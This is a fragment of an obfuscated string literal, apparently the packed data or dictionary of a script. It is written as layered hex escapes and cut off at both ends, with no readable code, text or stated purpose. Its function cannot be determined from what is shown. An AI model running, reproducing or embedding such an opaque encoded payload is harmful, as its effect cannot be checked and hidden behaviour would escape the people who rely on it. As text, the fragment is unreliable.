62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5